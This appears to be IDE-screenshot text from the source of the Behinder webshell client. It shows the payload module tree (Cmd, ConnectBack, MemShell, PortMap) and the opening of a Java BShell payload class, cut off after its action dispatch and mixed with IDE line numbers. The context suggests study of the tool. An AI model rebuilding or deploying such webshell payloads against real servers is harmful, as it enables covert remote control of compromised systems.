 nderClientSource-master src main java net rebeyond behinder payload java BShell
Project
Launcher.java TransProtocolPaneController.java Utils.java Run.java Params.java Echo.java
BehinderClientSource-master [Behinder] C:\Users\14198\Desktop\冰蝎研究
.idea
src
main
java
net.rebeyond.behinder
core
dao
entity
payload
asp
csharp
java
BasicInfo
BShell
Cmd
ConnectBack
Database
Echo
FileOperation
Loader
LoadNativeLibrary
MemShell
NewScan
Plugin
PortMap
ructure
20
21 public class BShell implements Runnable {
22 public static String action;
23 public static String target;
24 public static String type;
25 public static String listenPort;
2 usages
26 private Object Request;
6 usages
27 private Object Response;
36 usages
28 private Object Session;
29
30 public BShell() {
31 }
32
33 public BShell(Object session) { this.Session = session; }
36
37 public boolean equals(Object obj) {
38 PageContext page = (PageContext)obj;
39 Map result = new HashMap();
40
41 try {
42 this.fillContext(obj);
43 if (action.equals("create")) {
44 this.createBShell();